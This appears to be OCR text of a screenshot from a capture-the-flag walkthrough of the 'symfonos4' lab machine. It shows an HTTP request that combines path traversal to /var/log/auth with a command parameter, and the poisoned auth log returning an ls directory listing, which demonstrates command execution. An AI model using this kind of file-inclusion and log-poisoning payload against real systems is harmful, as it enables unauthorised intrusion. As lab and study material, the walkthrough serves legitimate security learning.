 GET /sea.php?file=../../../../var/log/auth&0=ls HTTP/1.1
Host: 192.168.196.125
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.196.125/sea.php
Connection: close
Cookie: PHPSESSID=1crtn4q57o2tughc961j9t5rkl
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
156 Dec 27 10:30:47 symfonos4 systemd-logind[357]: Watching system butt
157 Dec 27 10:30:47 symfonos4 sshd[437]: Server listening on 0.0.0.0 po
158 Dec 27 10:30:47 symfonos4 sshd[437]: Server listening on :: port 22
159 Dec 27 10:39:01 symfonos4 CRON[841]: pam_unix(cron:session): sessio
160 Dec 27 10:39:01 symfonos4 CRON[841]: pam_unix(cron:session): sessio
161 Dec 27 10:49:17 symfonos4 sshd[861]: Invalid user atlantis.php
162 css
163 gods
164 image.jpg
165 index.html
166 js
167 robots.txt
168 sea.php
169 from 192.168.196.121 port 39208
170 Dec 27 10:49:19 symfonos4 sshd[861]: pam_unix(sshd:auth): check pas
171 Dec 27 10:49:19 symfonos4 sshd[861]: pam_unix(sshd:auth): authentic
172 Dec 27 10:49:21 symfonos4 sshd[861]: Failed password for invalid us
173 css
174 gods
175 image.jpg
176 index.html
177 js
178 robots.txt
179 sea.php
180 from 192.168.196.121 port 39208 ssh2
181 Dec 27 10:49:36 symfonos4 sshd[861]: Connection closed by invalid u
182 css
183 gods
184 image.jpg
185 index.html
186 js
187 robots.txt
188 sea.php
189 192.168.196.121 port 39208 [preauth]
190 </div>
191 </body>
192 </html>